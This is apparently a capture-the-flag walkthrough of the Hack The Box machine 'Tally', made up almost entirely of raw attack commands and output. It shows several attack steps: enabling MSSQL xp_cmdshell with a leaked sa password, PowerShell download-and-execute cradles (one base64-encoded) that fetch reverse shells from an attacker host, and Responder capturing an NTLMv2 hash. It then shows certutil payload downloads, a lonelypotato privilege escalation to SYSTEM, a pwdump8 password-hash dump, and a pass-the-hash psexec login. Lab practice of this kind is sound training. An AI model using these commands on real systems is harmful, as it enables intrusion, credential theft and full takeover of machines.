xp_cmdshell 'PowerShell.exe -noprofile Get-Service'
xp_cmdshell 'dir C:\users'
xp_cmdshell 'dir C:\users\sarah\desktop'
xp_cmdshell 'type C:\users\sarah\desktop\user.txt'
xp_cmdshell 'type C:\users\sarah\desktop\todo.txt'
xp_cmdshell 'cd C:\ & systeminfo';
xp_cmdshell "PowerShell IEX(IWR('http://10.10.14.20/puckieshell443.ps1'))"
C:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
10.10.10.59: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.59] 63618: NO_DATA
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
tally\sarah
root@kali:~/htb/tally# python mssqlclient.py -p 1433 sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> EXEC xp_cmdshell '\\10.10.14.20\fakeshare'
output
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Access is denied.
NULL
.
root@kali:~/htb/tally# responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
--snip--
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.59
[SMBv2] NTLMv2-SSP Username : TALLY\Sarah
[SMBv2] NTLMv2-SSP Hash : Sarah::TALLY:335ba4164004b090:8057C7F0A9B74F40C13EAA00625D4E23:0101000000000000C0653150DE09D2017861A3C350DF0487000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000103A091237E492DBCD872896B4F84DFA9274A30CEE4DA65940943E162E41BB2B0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0032003000000000000000000000000000
[*] Skipping previously captured hash for TALLY\Sarah
[*] Skipping previously captured hash for TALLY\Sarah
I’ll grab a copy of the the compiled lonelypotato binary and upload it to target, along with a bat script that will start another Nishang shell:
PS C:\PENTEST> Import-Module .\Execute-Command-MSSQL.ps1
PS C:\PENTEST> Execute-Command-MSSQL -ComputerName 10.10.10.59 -UserName sa -Password GWE3V65#6KFH93@4GWTG2G
Connecting to 10.10.10.59...
Enabling XP_CMDSHELL...
Do you want a PowerShell shell (P) or a SQL Shell (S) or a cmd shell (C): C
Starting cmd shell on the target..
c:> whoami
tally\sarah
c:\powershell -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAwAC8AcAB1AGMAawBpAGUAcwBoAGUAbABsADUAMwAuAHAAcwAxACcAKQA="
1st serve the payloads
c:\Python37>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [15/Mar/2019 14:58:07] "GET /lp.exe HTTP/1.1" 200 -
10.10.10.93 - - [15/Mar/2019 15:27:58] "GET /puckieshell53.exe HTTP/1.1" 200 -
then run
PS C:\users\sarah\appdata\local\temp> certutil -urlcache -split -f http://10.10.14.20/lp.exe
**** Online ****
000000 ...
055200
CertUtil: -URLCache command completed successfully.
PS C:\users\sarah\appdata\local\temp> certutil -urlcache -split -f http://10.10.14.20/puckieshell443.exe
**** Online ****
0000 ...
1400
CertUtil: -URLCache command completed successfully.
And Now run below, and get a shell:
PS C:\users\sarah\appdata\local\temp>./lp.exe
[-] Arguments:
1) <Function>: (t) = CreatProcessWithTokenW, (u)=CreateProcessAsUser, (*) =both
2) <Program to execute>
PS C:\users\sarah\appdata\local\temp> ./lp.exe * puckieshell443.exe
connect sock
start RPC connection
CreateIlok: 0 0
CreateDoc: 0 0
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 200
COM -> bytes sent: 200
COM -> bytes received: 134
RPC -> bytes Sent: 134
RPC -> bytes received: 206
COM -> bytes sent: 206
COM -> bytes received: 250
RPC -> bytes Sent: 250
RPC -> bytes received: 202
COM -> bytes sent: 202
COM -> bytes received: 72
RPC -> bytes Sent: 72
RPC -> bytes received: 60
COM -> bytes sent: 60
COM -> bytes received: 42
RPC -> bytes Sent: 42
RPC -> bytes received: 56
COM -> bytes sent: 56
CoGet: -2147022986 0
[+] authresult != -1
[+] Elevated Token tye:2
[+] DuplicateTokenEx :1 0
[+] Duped Token type:1
[+] Running puckieshell443.exe sessionId 1
[+] CreateProcessWithTokenW OK
Auth result: 0
Return code: 0
Last error: 0
PS C:\users\sarah\appdata\local\temp>
C:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from 10.10.10.59 [10.10.10.59] 52294
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
whoami
C:\Windows\system32>whoami
nt authority\system
type c:\users\administrator\desktop\root.txt
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
608*****eda
c:\puck>certutil -urlcache -split -f http://10.10.14.13/pwdump8.exe C:\puck\pwdump8.exe
**** Online ****
000000 ...
10ee00
CertUtil: -URLCache command completed successfully.
c:\puck>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D904AFC137554B20156F689F1B19C2B2
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
Sarah:1000:AAD3B435B51404EEAAD3B435B51404EE:E3AB082FF674FFE357E479BDA232A911
Finance:1002:AAD3B435B51404EEAAD3B435B51404EE:C0830B9F8CCFCD69563507E537FBE693
ftp_user:1014:AAD3B435B51404EEAAD3B435B51404EE:E7BFC1C3C2FC115E1E7D46170A3135C2
E:\PENTEST>psexec_windows.exe -hashes AAD3B435B51404EEAAD3B435B51404EE:D904AFC137554B20156F689F1B19C2B2 administrator@10.10.10.59
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.59.....
[*] Found writable share ACCT
[*] Uploading file TaQmdYIS.exe
[*] Opening SVCManager on 10.10.10.59.....
[*] Creating service xOnN on 10.10.10.59.....
[*] Starting service xOnN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
TALLY
Author : Puckiestyle